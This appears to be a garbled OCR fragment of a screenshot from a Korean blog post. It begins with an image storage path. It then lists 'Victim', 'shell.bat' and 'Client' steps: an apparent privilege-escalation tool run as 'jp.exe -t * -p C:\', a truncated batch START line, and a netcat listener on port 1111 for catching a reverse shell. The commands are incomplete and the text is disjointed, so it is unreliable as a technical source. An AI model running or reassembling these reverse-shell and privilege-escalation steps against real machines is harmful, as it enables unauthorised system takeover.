
- Victim
jp.exe -t * -p C:\
- shell.bat
START C:\Users\12
- Client
nc -nlvp 1111
구
독
하
기